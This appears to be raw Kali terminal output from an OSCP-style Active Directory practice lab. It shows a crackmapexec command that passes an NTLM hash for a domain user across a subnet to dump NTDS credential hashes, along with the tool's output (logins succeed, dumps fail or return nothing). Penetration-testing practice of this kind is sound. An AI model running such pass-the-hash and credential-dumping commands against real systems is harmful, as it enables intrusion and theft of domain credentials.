 ┌──(root㉿kali)-[~/oscp/AD/T2]
└─# crackmapexec smb 172.16.116.0/24 -u bethan.gibson -H 2e186c8d2e92da1dd14b1dec9c289c00 --ntds
SMB 172.16.116.100 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB 172.16.116.101 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 172.16.116.100 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 172.16.116.101 445 MS01 [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB 172.16.116.102 445 MS02 [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.exam) (signing:Fal
se) (SMBv1:False)
SMB 172.16.116.101 445 MS01 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 172.16.116.101 445 MS01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 172.16.116.101 445 MS01 [+] Dumped 0 NTDS hashes to /root/.cme/logs/MS01_172.16.116.101_2024-06-04_145157.nt
ds of which 0 were added to the database
SMB 172.16.116.100 445 DC01 [-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name s
pecified for this replication operation is invalid.
SMB 172.16.116.102 445 MS02 [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB 172.16.116.102 445 MS02 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 172.16.116.102 445 MS02 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 172.16.116.102 445 MS02 [+] Dumped 0 NTDS hashes to /root/.cme/logs/MS02_172.16.116.102_2024-06-04_145201.nt
ds of which 0 were added to the database
Home
Trash